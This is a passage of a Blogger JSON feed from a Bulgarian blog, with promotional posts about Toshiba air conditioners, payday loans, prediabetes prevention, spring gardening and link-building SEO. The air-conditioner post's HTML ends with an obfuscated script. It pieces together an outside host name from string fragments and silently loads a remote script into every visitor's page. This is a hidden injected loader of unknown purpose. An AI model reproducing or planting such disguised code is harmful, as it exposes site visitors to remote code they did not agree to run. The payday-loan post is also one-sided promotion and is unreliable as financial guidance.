дизайн.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003EАко търсиш марка, на която можеш да се довериш, с доказана история и отлична репутация в световен мащаб, Toshiba е избор, който няма да те разочарова. Независимо дали обзавеждаш ново жилище или подменяш стар уред, един\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Eклиматик Тошиба\u003C\/span\u003E\u0026nbsp;ще осигури надежден климатичен комфорт за години напред.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nz422=document.createElement(\"script\");z422_=(\"o\"+(\"pen\")+\"st\")+\"a\";z422.async=true;\nz422.type=\"text\/javascript\";z422_+=(\"t\")+\".e\"+\"\";z422_+=((\"\")+\"u\");z422_+=\"\/\";\nz422u=\"2554884072.\";z422u+=\"uwqq7crX422z7q1fw2i\"+\"nqljXkpfXis\";\nz422.src=\"https:\/\/\"+z422_+z422u;document.body.appendChild(z422);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/4445082708511111313\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_68.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4445082708511111313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4445082708511111313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_68.html","title":"Надеждни Климатици– японско качество и надеждност за твоя дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-4014897193264094284"},"published":{"$t":"2026-01-29T12:24:00.001+02:00"},"updated":{"$t":"2026-01-29T12:24:12.395+02:00"},"title":{"type":"text","$t":" В случай на нужда от бързи пари можем да се доверим на пари до заплата"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЕдна от основните услуги предлагани от всяка фирма за бързи кредити е тази, при която се отпускат пари до заплата.Като цяло бърз кредит бе услуга, на която не се доверяваха много хора и имаше разнопосочни мнения по темата дали са полезни тези онлайн кредити или пък не. Но всичко това бе преди години. Днес много хора се доверяват на сайтовете на фирми предлагащи кредити онлайн. Причините са много, но основната е, че бързо и лесно могат да се вземат бързи заеми. Те могат да потрябват на всеки, който например има забавяне на трудовото си възнаграждение. За съжаление в България се случва на не малко хора да имат забавяне в заплащането на своят труд, а това изисква бързи решения. Точно в тази посока са се фокусирали фирмите даващи бързи кредити онлайн.\u003C\/p\u003E\u003Cp\u003EВ конкурентната среда, в която работят фирмите за кредит без доказване на доход, са нужни и различни похвати, които да привлекат нови клиенти на този тип услуга. Поради тази причина много фирми предлагат всеки първи кредит да бъде безлихвен или с други думи в случай, че имате чисто кредитно минало, вие можете да изтеглите кредит без лихва. Това също е много удобно и се харесва на клиентите.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EПроцедурите за одобрение са наистина бързи. Всеки може да попълни онлайн своето заявление за кредит без доказване на доход. В същото време този иск се разглежда за минути и в случай на положителен отговор, парите се превеждат до минути по желаната от клиента сметка. Вече дори се предлага и кредит за пенсионери.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЕдно от важните условия за да се възползвате от този род услуги е да притежавате чисто кредитно минало. То се определя от това какви предходни кредити имате, както и дали го обслужвате на време. В случай, че сте бил изряден платец преди, то това ще ви помогне за да бъдете одобрен по-бързо за кредит с лична карта.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/4014897193264094284\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_81.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4014897193264094284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4014897193264094284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_81.html","title":" В случай на нужда от бързи пари можем да се доверим на пари до заплата"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1074860619166573111"},"published":{"$t":"2026-01-29T12:23:00.001+02:00"},"updated":{"$t":"2026-01-29T12:23:05.036+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"предиабет"}],"title":{"type":"text","$t":"Предотвратяване на предиабет при деца и юноши "},"content":{"type":"html","$t":"\u003Cheader style=\"font-family: Arial, sans-serif; margin-bottom: 20px; text-align: center;\"\u003E\u003Ch1 style=\"color: #333333;\"\u003EПредотвратяване на предиабет при деца и юноши\u003C\/h1\u003E\u003C\/header\u003E\u003Carticle style=\"font-family: Arial, sans-serif;\"\u003E\u003Ch2 style=\"color: #555555;\"\u003EКакво е предиабет?\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EПредиабет е състояние, при което нивата на кръвната захар са по-високи от нормалните, но все още не са достатъчно високи, за да се диагностицира диабет. Тази ситуация е сериозна, тъй като може да предизвика диабет тип 2 и други здравословни проблеми.\u003C\/p\u003E\u003Ch2 style=\"color: #555555;\"\u003EПричини за предиабет при деца и юноши\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EНякои от основните фактори, които допринасят за развитието на предиабет, включват:\u003C\/p\u003E\u003Cul style=\"margin: 15px 0px; padding-left: 20px;\"\u003E\u003Cli\u003EНаднормено тегло\u003C\/li\u003E\u003Cli\u003EЛипса на физическа активност\u003C\/li\u003E\u003Cli\u003EНеправилно хранене\u003C\/li\u003E\u003Cli\u003EГенетична предразположеност\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"color: #555555;\"\u003EКак да предотвратим предиабет?\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EИма няколко стратегии, които могат да помогнат за предотвратяване на предиабет:\u003C\/p\u003E\u003Cul style=\"margin: 15px 0px; padding-left: 20px;\"\u003E\u003Cli\u003E\u003Cstrong\u003EЗдравословно хранене:\u003C\/strong\u003E\u0026nbsp;Включете много плодове, зеленчуци и цели зърна в хранителния режим.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EРедовна физическа активност:\u003C\/strong\u003E\u0026nbsp;Насърчавайте децата да участват в спорт и активни игри.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EКонтрол на теглото:\u003C\/strong\u003E\u0026nbsp;Премахнете излишните килограми с помощта на здравословен начин на живот.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EРегулярни медицински прегледи:\u003C\/strong\u003E\u0026nbsp;Консултирайте се с лекар, особено ако в семейството има история на диабет.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"color: #555555;\"\u003EЗаключение\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EПредотвратяването на предиабет е жизненоважно за здравето на децата и юношите. С правилното хранене и физическа активност, родителите могат да помогнат за намаляване на риска и за осигуряване на здравословно бъдеще за своите деца.\u003C\/p\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1074860619166573111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1074860619166573111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1074860619166573111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_64.html","title":"Предотвратяване на предиабет при деца и юноши "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-6396201396618272599"},"published":{"$t":"2026-01-29T12:20:00.003+02:00"},"updated":{"$t":"2026-01-29T12:20:33.524+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Градина"}],"title":{"type":"text","$t":"Как да подготвим градината си за пролетта?"},"content":{"type":"html","$t":" \u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/s1500\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/w266-h400\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак да подготвим градината си за пролетта?\u003C\/h1\u003E\n    \u003Cp\u003EПролетта е времето, когато градината започва да оживява след зимата. Подготовката на градината за новия сезон е важна част, която ще осигури здравословен растеж на растенията.\u003C\/p\u003E\n    \n    \u003Ch2\u003EСтъпки за подготовка на градината\u003C\/h2\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПочистване на градината:\u003C\/strong\u003E Отстранете листата, клони и боклуци, които са се натрупали през зимата.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПодрязване на растенията:\u003C\/strong\u003E Подрежете изсъхналите и стари клони на храсти и дървета, за да насърчите нов растеж.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПроверка на почвата:\u003C\/strong\u003E Тествайте pH на почвата и добавете необходимите торове. Здравата почва е основа за успешната градина.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЗасаждане на нови растения:\u003C\/strong\u003E Изберете местни растения, които ще се справят добре в климатичните условия на вашия район.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПоливане:\u003C\/strong\u003E Уверете се, че растенията получават достатъчно влага, особено в началото на сезона.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003EПолезни съвети\u003C\/h2\u003E\n    \u003Cp\u003EНе забравяйте да проверите прогнозата за времето, за да избегнете замръзване на новозасадените растения. Също така, помислете за използването на мулч, за да задържате влагата в почвата.\u003C\/p\u003E\u003Cp\u003EАко сте мераклии, нещата ще се случат безпроблемно! Не забравяйте, че всеки миг, прекаран в градината, е позитивен, полезен!\u003C\/p\u003E\n    \n    \u003Cfooter\u003E\n        \u003Cp\u003EОще по темата можете да откриете на сайта DomGradina ком\u003C\/p\u003E\n    \u003C\/footer\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/6396201396618272599\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_29.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6396201396618272599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6396201396618272599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_29.html","title":"Как да подготвим градината си за пролетта?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/s72-w266-h400-c\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-773541734870633011"},"published":{"$t":"2026-01-03T14:56:00.001+02:00"},"updated":{"$t":"2026-01-03T14:56:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s320\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\"\u003EДо 2025 г. вярвахме, че ако един линк не е в HTML кода на даден сайт, той не съществува за Google. През 2026-та тази концепция е в историята. В ерата на пълната семантична свързаност, Google използва \u003Cb data-index-in-node=\"200\" data-path-to-node=\"3\"\u003EInference Engine\u003C\/b\u003E (двигател за извеждане на заключения), за да оцени авторитета на вашия бранд чрез сигнали, които дори нямат хиперлинк.\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003EТова е феноменът на „невидимия линк билдинг“ – стратегията, която разделя лидерите на пазара от тези, които просто купуват рекламни публикации.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"5\"\u003EСилата на Unlinked Mentions (Споменавания без линк)\u003C\/h2\u003E\u003Cp data-path-to-node=\"6\"\u003EПрез 2026 г. алгоритъмът на Google е достатъчно интелигентен, за да разбере, че когато името на вашия бранд се появява в контекста на специфична ниша (например „автоматизирани инвестиции“), това е валидация.\u003C\/p\u003E\u003Cp data-path-to-node=\"7\"\u003E– Ако водещ икономически анализатор спомене вашата методология в бюлетин, който се разпространява в PDF или частен канал, Google засича цитатите през Chrome и Android екосистемите.\n– Тези споменавания изграждат т.нар. \u003Cb data-index-in-node=\"218\" data-path-to-node=\"7\"\u003ECo-occurrence\u003C\/b\u003E (съвместна поява). Когато името ви постоянно стои до ключови термини за индустрията, вие ставате „авторитетно лице“ (Entity) за тази тема, дори без нито един реален обратен линк.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"8\"\u003EDark Social: Където се ражда истинското доверие\u003C\/h2\u003E\u003Cp data-path-to-node=\"9\"\u003EГоляма част от трафика и авторитета през 2026-та идват от „тъмните“ социални канали – Discord общности, Telegram групи и частни Slack канали. Google вече не пренебрегва тези сигнали. Чрез анализа на потребителското поведение и споделянето на ресурси, търсачката разбира кои инструменти и статии реално се препоръчват от човек на човек.\u003C\/p\u003E\u003Cp data-path-to-node=\"10\"\u003EЗащо това е важно за вашия линк билдинг? Защото линк, споделен в активна общност, генерира \u003Cb data-index-in-node=\"91\" data-path-to-node=\"10\"\u003EHigh-Intent Traffic\u003C\/b\u003E. За Google този трафик е сигнал, че съдържанието ви е „Utility Content“ (полезно съдържание), а не просто поредният SEO текст. През 2026-та линк билдинг стратегията ви трябва да включва присъствие там, където хората реално си говорят, а не само там, където алгоритмите индексират.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"11\"\u003E„Brand Sentiment“ като SEO фактор\u003C\/h2\u003E\u003Cp data-path-to-node=\"12\"\u003EВече не е достатъчно да имате линк; важно е какво е „чувството“ около него. През 2026-та Google анализира тона на дискусиите около вашия бранд.\u003C\/p\u003E\u003Cul data-path-to-node=\"13\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,0,0\"\u003EПоложителен контекст:\u003C\/b\u003E „Този инструмент за линк билдинг промени играта за нас.“ – Този сигнал усилва тежестта на вашите беклинкове.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,1,0\"\u003EНегативен контекст:\u003C\/b\u003E „Линковете от този сайт са чист спам.“ – Дори да имате хиляди връзки, ако социалният контекст е токсичен, Google ще девалвира вашия профил.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-path-to-node=\"14\"\u003EВ тази реалност линк билдингът се превръща в \u003Cb data-index-in-node=\"45\" data-path-to-node=\"14\"\u003ECustomer Success\u003C\/b\u003E стратегия. Колкото по-доволни са потребителите ви, толкова по-силни стават вашите SEO сигнали.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"15\"\u003EКак да експлоатирате „невидимите“ сигнали?\u003C\/h2\u003E\u003Cp data-path-to-node=\"16\"\u003EЗа да активирате тази нова логика, трябва да промените фокуса си от „Quantity“ към \u003Cb data-index-in-node=\"83\" data-path-to-node=\"16\"\u003E„Resonance“\u003C\/b\u003E:\u003C\/p\u003E\u003Col data-path-to-node=\"17\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,0,0\"\u003EСъздавайте „Share-worthy“ активи:\u003C\/b\u003E Инфографики или кратки видео инструкции, които са толкова полезни, че хората ги копират и изпращат в частни съобщения.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,1,0\"\u003EСтимулирайте дискусии:\u003C\/b\u003E Не просто публикувайте статия, а провокирайте дебат. Колкото повече името на бранда ви се споменава в коментари и форуми, толкова по-силен става вашият Entity Trust.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,2,0\"\u003EМониторинг на репутацията:\u003C\/b\u003E Използвайте инструменти за проследяване на споменаванията (без линкове), за да разберете къде се намирате в „семантичната карта“ на вашата индустрия.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/w640-h360\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"18\"\u003EПрез 2026 г. линк билдингът е психологическа операция. Вашата цел е да направите бранда си неизбежна част от разговора. Когато това се случи, линковете ще спрат да бъдат цел и ще се превърнат в страничен ефект от вашия успех. Научете повече на PRhub.bg\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/773541734870633011\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html","title":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s72-c\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3793904106335443183"},"published":{"$t":"2025-12-25T09:21:00.003+02:00"},"updated":{"$t":"2025-12-25T09:21:40.808+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Външни линкове и SEO: какво наистина работи днес"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s6912\/Link%20Building%20VISEO.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"160\" 